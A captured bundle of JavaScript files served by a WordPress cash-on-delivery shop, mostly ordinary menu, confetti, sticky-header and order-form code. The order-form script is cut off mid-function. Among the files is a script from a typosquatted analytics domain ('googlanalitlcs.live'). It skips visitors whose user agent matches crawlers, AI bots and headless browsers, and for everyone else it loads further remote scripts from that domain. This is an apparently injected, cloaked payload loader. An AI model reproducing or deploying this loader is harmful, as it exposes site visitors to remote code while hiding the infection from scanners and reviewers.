!function(t){var e="autoHeight";t.mmenu.addons[e]={setup:function(){if(this.opts.offCanvas){switch(this.opts.offCanvas.position){case"left":case"right":return}var i=this,h=this.opts[e];this.conf[e];if(a=t.mmenu.glbl,"boolean"==typeof h&&h&&(h={height:"auto"}),"object"!=typeof h&&(h={}),h=this.opts[e]=t.extend(!0,{},t.mmenu.defaults[e],h),"auto"==h.height){this.$menu.addClass(s.autoheight);var o=function(t){var e=parseInt(this.$pnls.css("top"),10)||0;_bot=parseInt(this.$pnls.css("bottom"),10)||0,this.$menu.addClass(s.measureheight),t=t||this.$pnls.children("."+s.current),t.is("."+s.vertical)&&(t=t.parents("."+s.panel).not("."+s.vertical).first()),this.$menu.height(t.outerHeight()+e+_bot).removeClass(s.measureheight)};this.bind("update",o),this.bind("openPanel",o),this.bind("closePanel",o),this.bind("open",o),a.$wndw.off(n.resize+"-autoheight").on(n.resize+"-autoheight",function(t){o.call(i)})}}},add:function(){s=t.mmenu._c,i=t.mmenu._d,n=t.mmenu._e,s.add("autoheight measureheight"),n.add("resize")},clickAnchor:function(t,e){}},t.mmenu.defaults[e]={height:"default"};var s,i,n,a}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://benedz.shop/wp-content/themes/codtheme/inc/order-form/include/assets/js/confetti.browser.min.js?ver=1.0
body_size: 2744
content:
/**
 * Minified by jsDelivr using Terser v5.3.5.
 * Original file: /npm/canvas-confetti@1.4.0/dist/confetti.browser.js
 *
 * Do NOT use SRI with dynamically generated files! More information: https://www.jsdelivr.com/using-sri-with-dynamic-files
 */
!function(t,e){!function t(e,n,a,i){var o=!!(e.Worker&&e.Blob&&e.Promise&&e.OffscreenCanvas&&e.OffscreenCanvasRenderingContext2D&&e.HTMLCanvasElement&&e.HTMLCanvasElement.prototype.transferControlToOffscreen&&e.URL&&e.URL.createObjectURL);function r(){}function l(t){var a=n.exports.Promise,i=void 0!==a?a:e.Promise;return"function"==typeof i?new i(t):(t(r,r),null)}var c,s,u,d,f,h,g,m,b=(u=Math.floor(1e3/60),d={},f=0,"function"==typeof requestAnimationFrame&&"function"==typeof cancelAnimationFrame?(c=function(t){var e=Math.random();return d[e]=requestAnimationFrame((function n(a){f===a||f+u-1<a?(f=a,delete d[e],t()):d[e]=requestAnimationFrame(n)})),e},s=function(t){d[t]&&cancelAnimationFrame(d[t])}):(c=function(t){return setTimeout(t,u)},s=function(t){return clearTimeout(t)}),{frame:c,cancel:s}),v=(m={},function(){if(h)return h;if(!a&&o){var e=["var CONFETTI, SIZE = {}, module = {};","("+t.toString()+")(this, module, true, SIZE);","onmessage = function(msg) {","  if (msg.data.options) {","    CONFETTI(msg.data.options).then(function () {","      if (msg.data.callback) {","        postMessage({ callback: msg.data.callback });","      }","    });","  } else if (msg.data.reset) {","    CONFETTI.reset();","  } else if (msg.data.resize) {","    SIZE.width = msg.data.resize.width;","    SIZE.height = msg.data.resize.height;","  } else if (msg.data.canvas) {","    SIZE.width = msg.data.canvas.width;","    SIZE.height = msg.data.canvas.height;","    CONFETTI = module.exports.create(msg.data.canvas);","  }","}"].join("\n");try{h=new Worker(URL.createObjectURL(new Blob([e])))}catch(t){return void 0!==typeof console&&"function"==typeof console.warn&&console.warn("🎊 Could not load worker",t),null}!function(t){function e(e,n){t.postMessage({options:e||{},callback:n})}t.init=function(e){var n=e.transferControlToOffscreen();t.postMessage({canvas:n},[n])},t.fire=function(n,a,i){if(g)return e(n,null),g;var o=Math.random().toString(36).slice(2);return g=l((function(a){function r(e){e.data.callback===o&&(delete m[o],t.removeEventListener("message",r),g=null,i(),a())}t.addEventListener("message",r),e(n,o),m[o]=r.bind(null,{data:{callback:o}})}))},t.reset=function(){for(var e in t.postMessage({reset:!0}),m)m[e](),delete m[e]}}(h)}return h}),y={particleCount:50,angle:90,spread:45,startVelocity:45,decay:.9,gravity:1,drift:0,ticks:200,x:.5,y:.5,shapes:["square","circle"],zIndex:100,colors:["#26ccff","#a25afd","#ff5e7e","#88ff5a","#fcff42","#ffa62d","#ff36ff"],disableForReducedMotion:!1,scalar:1};function p(t,e,n){return function(t,e){return e?e(t):t}(t&&null!=t[e]?t[e]:y[e],n)}function M(t){return t<0?0:Math.floor(t)}function w(t){return parseInt(t,16)}function x(t){return t.map(C)}function C(t){var e=String(t).replace(/[^0-9a-f]/gi,"");return e.length<6&&(e=e[0]+e[0]+e[1]+e[1]+e[2]+e[2]),{r:w(e.substring(0,2)),g:w(e.substring(2,4)),b:w(e.substring(4,6))}}function k(t){t.width=document.documentElement.clientWidth,t.height=document.documentElement.clientHeight}function I(t){var e=t.getBoundingClientRect();t.width=e.width,t.height=e.height}function T(t,e,n,o,r){var c,s,u=e.slice(),d=t.getContext("2d"),f=l((function(e){function l(){c=s=null,d.clearRect(0,0,o.width,o.height),r(),e()}c=b.frame((function e(){!a||o.width===i.width&&o.height===i.height||(o.width=t.width=i.width,o.height=t.height=i.height),o.width||o.height||(n(t),o.width=t.width,o.height=t.height),d.clearRect(0,0,o.width,o.height),(u=u.filter((function(t){return function(t,e){e.x+=Math.cos(e.angle2D)*e.velocity+e.drift,e.y+=Math.sin(e.angle2D)*e.velocity+e.gravity,e.wobble+=.1,e.velocity*=e.decay,e.tiltAngle+=.1,e.tiltSin=Math.sin(e.tiltAngle),e.tiltCos=Math.cos(e.tiltAngle),e.random=Math.random()+5,e.wobbleX=e.x+10*e.scalar*Math.cos(e.wobble),e.wobbleY=e.y+10*e.scalar*Math.sin(e.wobble);var n=e.tick++/e.totalTicks,a=e.x+e.random*e.tiltCos,i=e.y+e.random*e.tiltSin,o=e.wobbleX+e.random*e.tiltCos,r=e.wobbleY+e.random*e.tiltSin;return t.fillStyle="rgba("+e.color.r+", "+e.color.g+", "+e.color.b+", "+(1-n)+")",t.beginPath(),"circle"===e.shape?t.ellipse?t.ellipse(e.x,e.y,Math.abs(o-a)*e.ovalScalar,Math.abs(r-i)*e.ovalScalar,Math.PI/10*e.wobble,0,2*Math.PI):function(t,e,n,a,i,o,r,l,c){t.save(),t.translate(e,n),t.rotate(o),t.scale(a,i),t.arc(0,0,1,r,l,c),t.restore()}(t,e.x,e.y,Math.abs(o-a)*e.ovalScalar,Math.abs(r-i)*e.ovalScalar,Math.PI/10*e.wobble,0,2*Math.PI):(t.moveTo(Math.floor(e.x),Math.floor(e.y)),t.lineTo(Math.floor(e.wobbleX),Math.floor(i)),t.lineTo(Math.floor(o),Math.floor(r)),t.lineTo(Math.floor(a),Math.floor(e.wobbleY))),t.closePath(),t.fill(),e.tick<e.totalTicks}(d,t)}))).length?c=b.frame(e):l()})),s=l}));return{addFettis:function(t){return u=u.concat(t),f},canvas:t,promise:f,reset:function(){c&&b.cancel(c),s&&s()}}}function E(t,n){var a,i=!t,r=!!p(n||{},"resize"),c=p(n,"disableForReducedMotion",Boolean),s=o&&!!p(n||{},"useWorker")?v():null,u=i?k:I,d=!(!t||!s)&&!!t.__confetti_initialized,f="function"==typeof matchMedia&&matchMedia("(prefers-reduced-motion)").matches;function h(e,n,i){for(var o,r,l,c,s,d=p(e,"particleCount",M),f=p(e,"angle",Number),h=p(e,"spread",Number),g=p(e,"startVelocity",Number),m=p(e,"decay",Number),b=p(e,"gravity",Number),v=p(e,"drift",Number),y=p(e,"colors",x),w=p(e,"ticks",Number),C=p(e,"shapes"),k=p(e,"scalar"),I=function(t){var e=p(t,"origin",Object);return e.x=p(e,"x",Number),e.y=p(e,"y",Number),e}(e),E=d,S=[],F=t.width*I.x,N=t.height*I.y;E--;)S.push((o={x:F,y:N,angle:f,spread:h,startVelocity:g,color:y[E%y.length],shape:C[(c=0,s=C.length,Math.floor(Math.random()*(s-c))+c)],ticks:w,decay:m,gravity:b,drift:v,scalar:k},r=void 0,l=void 0,r=o.angle*(Math.PI/180),l=o.spread*(Math.PI/180),{x:o.x,y:o.y,wobble:10*Math.random(),velocity:.5*o.startVelocity+Math.random()*o.startVelocity,angle2D:-r+(.5*l-Math.random()*l),tiltAngle:Math.random()*Math.PI,color:o.color,shape:o.shape,tick:0,totalTicks:o.ticks,decay:o.decay,drift:o.drift,random:Math.random()+5,tiltSin:0,tiltCos:0,wobbleX:0,wobbleY:0,gravity:3*o.gravity,ovalScalar:.6,scalar:o.scalar}));return a?a.addFettis(S):(a=T(t,S,u,n,i)).promise}function g(n){var o=c||p(n,"disableForReducedMotion",Boolean),g=p(n,"zIndex",Number);if(o&&f)return l((function(t){t()}));i&&a?t=a.canvas:i&&!t&&(t=function(t){var e=document.createElement("canvas");return e.style.position="fixed",e.style.top="0px",e.style.left="0px",e.style.pointerEvents="none",e.style.zIndex=t,e}(g),document.body.appendChild(t)),r&&!d&&u(t);var m={width:t.width,height:t.height};function b(){if(s){var e={getBoundingClientRect:function(){if(!i)return t.getBoundingClientRect()}};return u(e),void s.postMessage({resize:{width:e.width,height:e.height}})}m.width=m.height=null}function v(){a=null,r&&e.removeEventListener("resize",b),i&&t&&(document.body.removeChild(t),t=null,d=!1)}return s&&!d&&s.init(t),d=!0,s&&(t.__confetti_initialized=!0),r&&e.addEventListener("resize",b,!1),s?s.fire(n,m,v):h(n,m,v)}return g.reset=function(){s&&s.reset(),a&&a.reset()},g}n.exports=E(null,{useWorker:!0,resize:!0}),n.exports.create=E}(function(){return void 0!==t?t:"undefined"!=typeof self?self:this||{}}(),e,!1),t.confetti=e.exports}(window,{});



--- FILE ---
content_type: application/x-javascript
request_url: https://benedz.shop/wp-content/themes/codtheme/js/jquery.sticky-kit.min.js?ver=1.1.4
body_size: 1070
content:
"use strict";var $=window.jQuery,win=$(window),doc=$(document);$.fn.stick_in_parent=function(t){null==t&&(t={});var i=t,o=i.sticky_class,e=i.inner_scrolling,r=i.recalc_every,s=i.parent,n=i.offset_top,a=i.spacer,l=i.bottoming,c=win.height(),p=doc.height();null==n&&(n=0),null==s&&(s=void 0),null==e&&(e=!0),null==o&&(o="is_stuck"),null==l&&(l=!0);for(var d=function(t){if(window.getComputedStyle){var i=(t[0],window.getComputedStyle(t[0])),o=parseFloat(i.getPropertyValue("width"))+parseFloat(i.getPropertyValue("margin-left"))+parseFloat(i.getPropertyValue("margin-right"));return"border-box"!==i.getPropertyValue("box-sizing")&&(o+=parseFloat(i.getPropertyValue("border-left-width"))+parseFloat(i.getPropertyValue("border-right-width"))+parseFloat(i.getPropertyValue("padding-left"))+parseFloat(i.getPropertyValue("padding-right"))),o}return t.outerWidth(!0)},u=Array.from(this),f=0;f<u.length;f++){var g=u[f];!function(t,i,u,f,g,h,v,k){if(!t.data("sticky_kit")){t.data("sticky_kit",!0);var w=p,y=t.parent();if(null!=s&&(y=y.closest(s)),!y.length)throw"failed to find stick parent";var m=!1,b=!1,_=null!=a?a&&t.closest(a):$("<div />",{class:"stuck"});_&&_.css("position",t.css("position"));var x=function(){var e;if(!k){c=win.height(),p=doc.height(),w=p;var r=parseInt(y.css("border-top-width"),10),s=parseInt(y.css("padding-top"),10);return i=parseInt(y.css("padding-bottom"),10),u=y.offset().top+r+s,f=y.height(),m&&(m=!1,b=!1,null==a&&(t.insertAfter(_),_.detach()),t.css({position:"",top:"",width:"",bottom:""}).removeClass(o),e=!0),g=t.offset().top-(parseInt(t.css("margin-top"),10)||0)-n,h=t.outerHeight(!0),v=t.css("float"),_&&_.css({width:d(t),height:h,display:t.css("display"),"vertical-align":t.css("vertical-align"),float:v}),e?C():void 0}};if(x(),h!==f){var P=void 0,V=n,F=r,C=function(){var s,d,$;if(!k){var C=!1;null!=F&&(F-=1)<=0&&(F=r,x(),C=!0),C||p===w||(x(),C=!0);var z=win.scrollTop();return null!=P&&(d=z-P),P=z,m?(l&&($=z+h+V>f+u,b&&!$&&(b=!1,t.css({position:"fixed",bottom:"",top:V}).trigger("sticky_kit:unbottom"))),z<g&&(m=!1,V=n,null==a&&("left"!==v&&"right"!==v||t.insertAfter(_),_.detach()),s={position:"",width:"",top:""},t.css(s).removeClass(o).trigger("sticky_kit:unstick")),e&&h+n>c&&(b||(V-=d,V=Math.max(c-h,V),V=Math.min(n,V),m&&t.css({top:V+"px"})))):z>g&&(m=!0,s={position:"fixed",top:V},s.width="border-box"===t.css("box-sizing")?t.outerWidth()+"px":t.width()+"px",t.css(s).addClass(o),null==a&&(t.after(_),"left"!==v&&"right"!==v||_.append(t)),t.trigger("sticky_kit:stick")),m&&l&&(null==$&&($=z+h+V>f+u),!b&&$)?(b=!0,"static"===y.css("position")&&y.css({position:"relative"}),t.css({position:"absolute",bottom:i,top:"auto"}).trigger("sticky_kit:bottom")):void 0}},z=function(){return x(),C()},A=function i(){if(k=!0,win.off("touchmove",C),win.off("scroll",C),win.off("resize",z),$(document.body).off("sticky_kit:recalc",z),t.off("sticky_kit:detach",i),t.removeData("sticky_kit"),t.css({position:"",bottom:"",top:"",width:""}),y.position("position",""),m)return null==a&&("left"!==v&&"right"!==v||t.insertAfter(_),_.remove()),t.removeClass(o)};win.on("touchmove",C),win.on("scroll",C),win.on("resize",z),$(document.body).on("sticky_kit:recalc",z),t.on("sticky_kit:detach",A),setTimeout(C,0)}}}($(g))}return this};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.live/t.js?site=f4e47159a19d1ab5569c99ecf59fc122
body_size: 671
content:
(function(){if(/bot|crawler|spider|crawling|facebookexternalhit|Facebot|Twitterbot|LinkedInBot|Slackbot|Discordbot|WhatsApp|TelegramBot|Googlebot|Bingbot|Baiduspider|YandexBot|DuckDuckBot|Sogou|Exabot|ia_archiver|AhrefsBot|SemrushBot|MJ12bot|DotBot|PetalBot|Bytespider|GPTBot|ChatGPT|ClaudeBot|Anthropic|CCBot|DataForSeoBot|HeadlessChrome|PhantomJS|Puppeteer|Playwright|Selenium|webdriver/i.test(navigator.userAgent))return;var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");window.__analyticsUrl=o;window.__analyticsSite="f4e47159a19d1ab5569c99ecf59fc122";function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l("/ext.aff38ef24ee3.js");l("/t.5e547907fae1.js","f4e47159a19d1ab5569c99ecf59fc122");})();

--- FILE ---
content_type: application/x-javascript
request_url: https://benedz.shop/wp-content/themes/codtheme/js/jquery.mmenu.offcanvas.min.js?ver=5.5.3
body_size: 1261
content:
!function(e){var t="offCanvas";e.mmenu.addons[t]={setup:function(){if(this.opts[t]){var n=this.opts[t],s=this.conf[t];i=e.mmenu.glbl,this._api=e.merge(this._api,["open","close","setPage"]),"top"!=n.position&&"bottom"!=n.position||(n.zposition="front"),"string"!=typeof s.pageSelector&&(s.pageSelector="> "+s.pageNodetype),i.$allMenus=(i.$allMenus||e()).add(this.$menu),this.vars.opened=!1;var a=[o.offcanvas];"left"!=n.position&&a.push(o.mm(n.position)),"back"!=n.zposition&&a.push(o.mm(n.zposition)),this.$menu.addClass(a.join(" ")).parent().removeClass(o.wrapper),this.setPage(i.$page),this._initBlocker(),this["_initWindow_"+t](),this.$menu[s.menuInjectMethod+"To"](s.menuWrapperSelector)}},add:function(){o=e.mmenu._c,n=e.mmenu._d,s=e.mmenu._e,o.add("offcanvas slideout blocking modal background opening blocker page"),n.add("style"),s.add("resize")},clickAnchor:function(e,n){if(!this.opts[t])return!1;var s=this.$menu.attr("id");if(s&&s.length&&(this.conf.clone&&(s=o.umm(s)),e.is('[href="#'+s+'"]')))return this.open(),!0;if(i.$page){var s=i.$page.first().attr("id");return!!(s&&s.length&&e.is('[href="#'+s+'"]'))&&(this.close(),!0)}}},e.mmenu.defaults[t]={position:"left",zposition:"back",blockUI:!0,moveBackground:!0},e.mmenu.configuration[t]={pageNodetype:"div",pageSelector:null,noPageSelector:[],wrapPageIfNeeded:!0,menuWrapperSelector:"body",menuInjectMethod:"prepend"},e.mmenu.prototype.open=function(){if(!this.vars.opened){var e=this;this._openSetup(),setTimeout(function(){e._openFinish()},this.conf.openingInterval),this.trigger("open")}},e.mmenu.prototype._openSetup=function(){var a=this,r=this.opts[t];this.closeAllOthers(),i.$page.each(function(){e(this).data(n.style,e(this).attr("style")||"")}),i.$wndw.trigger(s.resize+"-"+t,[!0]);var p=[o.opened];r.blockUI&&p.push(o.blocking),"modal"==r.blockUI&&p.push(o.modal),r.moveBackground&&p.push(o.background),"left"!=r.position&&p.push(o.mm(this.opts[t].position)),"back"!=r.zposition&&p.push(o.mm(this.opts[t].zposition)),this.opts.extensions&&p.push(this.opts.extensions),i.$html.addClass(p.join(" ")),setTimeout(function(){a.vars.opened=!0},this.conf.openingInterval),this.$menu.addClass(o.current+" "+o.opened)},e.mmenu.prototype._openFinish=function(){var e=this;this.__transitionend(i.$page.first(),function(){e.trigger("opened")},this.conf.transitionDuration),i.$html.addClass(o.opening),this.trigger("opening")},e.mmenu.prototype.close=function(){if(this.vars.opened){var s=this;this.__transitionend(i.$page.first(),function(){s.$menu.removeClass(o.current).removeClass(o.opened),i.$html.removeClass(o.opened).removeClass(o.blocking).removeClass(o.modal).removeClass(o.background).removeClass(o.mm(s.opts[t].position)).removeClass(o.mm(s.opts[t].zposition)),s.opts.extensions&&i.$html.removeClass(s.opts.extensions),i.$page.each(function(){e(this).attr("style",e(this).data(n.style))}),s.vars.opened=!1,s.trigger("closed")},this.conf.transitionDuration),i.$html.removeClass(o.opening),this.trigger("close"),this.trigger("closing")}},e.mmenu.prototype.closeAllOthers=function(){i.$allMenus.not(this.$menu).each(function(){var t=e(this).data("mmenu");t&&t.close&&t.close()})},e.mmenu.prototype.setPage=function(n){var s=this,a=this.conf[t];n&&n.length||(n=i.$body.find(a.pageSelector),a.noPageSelector.length&&(n=n.not(a.noPageSelector.join(", "))),n.length>1&&a.wrapPageIfNeeded&&(n=n.wrapAll("<"+this.conf[t].pageNodetype+" />").parent())),n.each(function(){e(this).attr("id",e(this).attr("id")||s.__getUniqueId())}),n.addClass(o.page+" "+o.slideout),i.$page=n,this.trigger("setPage",n)},e.mmenu.prototype["_initWindow_"+t]=function(){i.$wndw.off(s.keydown+"-"+t).on(s.keydown+"-"+t,function(e){if(i.$html.hasClass(o.opened)&&9==e.keyCode)return e.preventDefault(),!1});var e=0;i.$wndw.off(s.resize+"-"+t).on(s.resize+"-"+t,function(t,n){if(1==i.$page.length&&(n||i.$html.hasClass(o.opened))){var s=i.$wndw.height();(n||s!=e)&&(e=s,i.$page.css("minHeight",s))}})},e.mmenu.prototype._initBlocker=function(){var n=this;this.opts[t].blockUI&&(i.$blck||(i.$blck=e('<div id="'+o.blocker+'" class="'+o.slideout+'" />')),i.$blck.appendTo(i.$body).off(s.touchstart+"-"+t+" "+s.touchmove+"-"+t).on(s.touchstart+"-"+t+" "+s.touchmove+"-"+t,function(e){e.preventDefault(),e.stopPropagation(),i.$blck.trigger(s.mousedown+"-"+t)}).off(s.mousedown+"-"+t).on(s.mousedown+"-"+t,function(e){e.preventDefault(),i.$html.hasClass(o.modal)||(n.closeAllOthers(),n.close())}))};var o,n,s,i}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://benedz.shop/wp-content/themes/codtheme/inc/order-form/include/assets/js/codplugin.js?ver=3.0
body_size: 2352
content:

jQuery(document).ready(function($) {

    var orderID;
    var orderKey;
        
    var v_price =  $("#codplugin_price").val(); 

    // get default product variation id  
    var product_id = $("input[name=product_id]").val();
    // get default shipping method 

    $("#codplugin_v_price").html(v_price);

    // add required attribute to state and city
    $(".codplugin-field select").prop('required',true);

    $("#shipping-methods").on('change', function() {
        var var_d_method = $('#shipping-methods input:checked').val(); 
        var state = $("#codplugin_state option:selected").text();
        var product_price = $("#codplugin_price").val();
        var product_id = $("input[name=product_id]").val();
        
        $("#codplugin_d_method").attr('value', var_d_method);

        if ($("form.variations_form")[0]){
            var product_var_id  = $("input[name=variation_id]").val();
        } else {
            var product_var_id  = $("input[type=radio][name=var_price]:checked").attr('id');
        }

        
        if (state !== '') {

            $("#codplugin_gif").css('display', 'block');

            setTimeout(() => {
                $("#codplugin_gif").css('display', 'none');
            }, 500);

            var data = {
                action: 'codplugin_woo_order_action',
                value: state,
                product_id: product_id,
                variation_id: product_var_id,
                d_method: var_d_method,

            };

            $.ajax({
                url: codplugin_order.ajax_url,
                type: "post",
                data: data,
                success: function(val) {
                    if (val == 0) {
                        $('#codplugin_d_has_price').hide();
                        $('#codplugin_d_free').show();
                    } else {
                        $('#codplugin_d_has_price').show();
                        $('#codplugin_d_free').hide(); 
                    }

                    var product_price = $("#codplugin_price").val();
                    $("#d_price").attr('value', val);
                    $("#codplugin_d_price").html(val);
                    var count_number = $("#codplugin_c_number").val();
                    var update_price = (count_number * product_price);

                    var total_price = (update_price * 1 + val * 1);
                    $("#codplugin_total_price").html(total_price);

                    $('.codplugin_currency').show();
                
                },

            });

        }
    });

    $('#codplugin_state').on('change', function() {
        var state = $("#codplugin_state option:selected").text();
        var_d_method = '';
        $("#codplugin_d_method").attr('value', var_d_method);
        
        if (state !== '') {
            $.ajax({
                url: codplugin_order.ajax_url,
                type: 'POST',
                data: {
                    action: 'get_shipping_methods',
                    state: state
                },
                success: function(response) {
                    $('#shipping-methods').html(response);
                    $('#shipping-methods input:first').attr('checked', true);
                    var_d_method = $('#shipping-methods input:first').val(); 
                    $("#codplugin_d_method").attr('value', var_d_method);
                }
            });
        } 
    });

        // Display shipping fees and total cost when country has no states
    if ($(".has-no-states")[0]){
        var everyprice = $("#everyprice").val();
        $("#d_price").attr('value', everyprice);
        
        $("#codplugin_d_price").html(everyprice);
        $('.codplugin_currency').show();

        if (everyprice == 0) {
            $('#codplugin_d_has_price').hide();
            $('#codplugin_d_free').show();
        } else {
            $('#codplugin_d_has_price').show();
            $('#codplugin_d_free').hide(); 
        }
        
        var count_number = $("#codplugin_c_number").val();
        var product_price = $("#codplugin_price").val();           
        var update_price = (count_number * product_price);
        var total_price = (update_price * 1 + everyprice * 1);
        
        $("#codplugin_total_price").html(total_price);
    }


    // Calculate total cost when Swatches Plugin is activated
    jQuery( '.variations_form' ).each( function() {
        jQuery(this).on( 'found_variation', function( event, variation ) {
            var var_id = variation.variation_id;
            var v_price = variation.display_price;//selectedprice
            
            product_var_id = var_id;

            var var_d_method = $('#shipping-methods input:checked').val(); 
            var product_id = $("input[name=product_id]").val();
            var state = $("#codplugin_state option:selected").text();

            // change delivery price according to selected state and product variation
            if($('#codplugin_state').find(':selected').prop('disabled')){} else {

                $("#codplugin_gif").css('display', 'block');

                setTimeout(() => {
                    $("#codplugin_gif").css('display', 'none');
                }, 500);

                var data = {
                        action: "codplugin_woo_order_action",
                        value: state,                        
                        product_id: product_id,
                        variation_id: product_var_id, // Add the variation ID to the post request
                        d_method: var_d_method,
                    };
                $.ajax({
                        url: codplugin_order.ajax_url,
                        type: "post",
                        data: data,
                        success: function(val) {
                            if (val == 0) {
                                $('#codplugin_d_has_price').hide();
                                $('#codplugin_d_free').show();
                            } else {
                                $('#codplugin_d_has_price').show();
                                $('#codplugin_d_free').hide(); 
                            }

                            var product_price = $("#codplugin_price").val();
                            $("#d_price").attr('value', val);
                            $("#codplugin_d_price").html(val);
                            var count_number = $("#codplugin_c_number").val();
                            var update_price = (count_number * product_price);

                            var total_price = (update_price * 1 + val * 1);
                            $("#codplugin_total_price").html(total_price);
                            
                        },

                    });

            }


            $("#var_id").val(var_id);

            if ( var_id === '') {
                $("a.custom-atc-btn.product_type_variable").attr("href", "");
                $("a.custom-atc-btn.product_type_variable").removeClass("add_to_cart_button popup-alert");
            } else {
                $("a.custom-atc-btn.product_type_variable").attr("href", "?add-to-cart=" + var_id);
                $("a.custom-atc-btn.product_type_variable").attr("data-product_id", var_id);
                $("a.custom-atc-btn.product_type_variable").addClass("add_to_cart_button popup-alert");
            }

            $("#codplugin_price").attr('value', v_price);
            $("#codplugin_v_price").html(v_price);

            var count_number = $("#codplugin_c_number").val();
            var price = (v_price * count_number);
            var d_price = $("#d_price").val();
            var total_price = (price * 1 + d_price * 1);
            
            if($('#d_price').val()) {
                $("#codplugin_total_price").html(total_price);
            }

        });
    });


    // Calculate total cost when variations are displayed as radio inputs
    jQuery( '.variation-prices' ).each( function() {

        $("input[type=radio][name=var_price]").on('change', function(event, variation) {
           
            var_price = this.value;
            var_id = this.id;
            var product_var_id = var_id;
            
            var var_d_method = $('#shipping-methods input:checked').val(); 
            var product_id = $("input[name=product_id]").val();
            var state = $("#codplugin_state option:selected").text();

            // change delivery price according to selected state and product variation
            if($('#codplugin_state').find(':selected').prop('disabled')){} else {

                $("#codplugin_gif").css('display', 'block');

                setTimeout(() => {
                    $("#codplugin_gif").css('display', 'none');
                }, 500);

                var data = {
                        action: "codplugin_woo_order_action",
                        value: state,
                        product_id: product_id,
                        variation_id: product_var_id, // Add the variation ID to the post request
                        d_method: var_d_method,
                    };
                $.ajax({
                        url: codplugin_order.ajax_url,
                        type: "post",
                        data: data,
                        success: function(val) {
                            if (val == 0) {
                                $('#codplugin_d_has_price').hide();
                                $('#codplugin_d_free').show();
                            } else {
                                $('#codplugin_d_has_price').show();
                                $('#codplugin_d_free').hide(); 
                            }

                            var product_price = $("#codplugin_price").val();
                            $("#d_price").attr('value', val);
                            $("#codplugin_d_price").html(val);
                            var count_number = $("#codplugin_c_number").val();
                            var update_price = (count_number * product_price);

                            var total_price = (update_price * 1 + val * 1);
                            $("#codplugin_total_price").html(total_price);
                            
                        },

                    });

            }

            $("#var_id").val(this.id);
            $("#codplugin_v_price").html(var_price);
            $("#codplugin_price").attr('value', var_price);

            variationId = $('#var_id').val();
            if ( variationId === '') {
                $("a.custom-atc-btn.product_type_variable").attr("href", "");
                $("a.custom-atc-btn.product_type_variable").removeClass("add_to_cart_button popup-alert");
            } else {
                $("a.custom-atc-btn.product_type_variable").attr("href", "?add-to-cart=" +  variationId);
                $("a.custom-atc-btn.product_type_variable").attr("data-product_id", variationId);
                $("a.custom-atc-btn.product_type_variable").addClass("add_to_cart_button popup-alert");
            }

            var v_price = var_price;
            var count_number = $("#codplugin_c_number").val();
            var price = (v_price * count_number);
            var d_price = $("#d_price").val();
            var total_price = (price * 1 + d_price * 1);
            
            if($('#d_price').val()) {
                $("#codplugin_total_price").html(total_price);
            }

        });
    });


    $("#codplugin_add_button").on("click", function() {
        var count_number = $("#codplugin_c_number").val();
        var one = 1;
        var update_number = (count_number * 1 + one * 1);
        
        $("#codplugin_c_number").attr('value', update_number);
        $("#codplugin_count_button").html(update_number);
        $("#codplugin_count_number").html(update_number);

        $("a.custom-atc-btn").attr("data-quantity", update_number);


        var price = $("#codplugin_price").val();
        var update_price = price * update_number;
        var d_price = $("#d_price").val();
        var total_price = (update_price * 1 + d_price * 1);

        if($('#d_price').val()) {
            $("#codplugin_total_price").html(total_price);
        }
    });

    $("#codplugin_remove_button").on("click", function() {
        var count_number = $("#codplugin_c_number").val();
        var one = 1;
        var update_number = (count_number * 1 - one * 1);
        if (update_number < 1) {
            update_number = 1;
        } else {
            update_number = update_number;
        }
        $("#codplugin_c_number").attr('value', update_number);
        $("#codplugin_count_button").html(update_number);
        $("#codplugin_count_number").html(update_number);

        $("a.custom-atc-btn").attr("data-quantity", update_number);

        var price = $("#codplugin_price").val();
        var update_price = price * update_number;
        var d_price = $("#d_price").val();
        var total_price = (update_price * 1 + d_price * 1);

        if($('#d_price').val()) {
            $("#codplugin_total_price").html(total_price);
        }

    });
   

    $("#codplugin_state").on("change", function() {

        var state = $("#codplugin_state option:selected").text();
        var product_price = $("#codplugin_price").val();
        var product_id = $("input[name=product_id]").val();
        var product_var_id  = $("input[type=radio][name=var_price]:checked").attr('id');

        if (state == "Select State") {} else {

            $("#codplugin_gif").css('display', 'block');

            setTimeout(() => {
                $("#codplugin_gif").css('display', 'none');
            }, 500);

            var data = {
                action: 'codplugin_woo_order_action',
                value: state,
                product_id: product_id,
                variation_id: product_var_id,
            };

            $.ajax({
                url: codplugin_order.ajax_url,
                type: "post",
                data: data,
                success: function(val) {
                    if (val == 0) {
                        $('#codplugin_d_has_price').hide();
                        $('#codplugin_d_free').show();
                    } else {
                        $('#codplugin_d_has_price').show();
                        $('#codplugin_d_free').hide(); 
                    }

                    var product_price = $("#codplugin_price").val();
                    $("#d_price").attr('value', val);
                    $("#codplugin_d_price").html(val);
                    var count_number = $("#codplugin_c_number").val();
                    var update_price = (count_number * product_price);

                    var total_price = (update_price * 1 + val * 1);
                    $("#codplugin_total_price").html(total_price);

                    $('.codplugin_currency').show();
                
                },

            });

        }
    });


    $("#codplugin_order_history").click(function() {
        $("#codplugin_show_hide").toggle();
    });

});


jQuery(document).ready(function($) {
    
    // Function to update the checked class
    function updateCheckedClass() {
        $('input[name="var_price"]').each(function() {
            if ($(this).is(':checked')) {
                $(this).closest('tr').addClass('checked-var');
            } else {
                $(this).closest('tr').removeClass('checked-var');
            }
        });
    }

    // Run on page load
    updateCheckedClass();

    // Run when a radio input changes
    $('input[name="var_price"]').change(function() {
        updateCheckedClass();
    });

     // Handle row click event
    $('.radio-variation-prices tr').click(function() {
        // Find the radio input within the clicked row and check it
        $(this).find('input[name="var_price"]').prop('checked', true).trigger('change');
        // Update the checked class for all rows
        updateCheckedClass();
    });


// Zoom the cod form when user scrolls

    $(window).on('scroll resize', function() {
        $('#codplugin-checkout').each(function() {
             var viewportTop = $(window).scrollTop();
            var viewportBottom = viewportTop + $(window).height();
            var viewportMiddle = (viewportTop + viewportBottom) / 2;
            var elementTop = $(this).offset().top;
            var elementBottom = elementTop + $(this).outerHeight();
            var elementMiddle = (elementTop + elementBottom) / 2;

            // Check if the middle height of the box is in the middle of the viewport
            if (elementMiddle >= viewportTop && elementMiddle <= viewportBottom) {
                // Apply CSS transformations to scale the div and add shadow
                $(this).css({
                    'transform': 'scale(1.04)', // Adjust the scale factor as needed
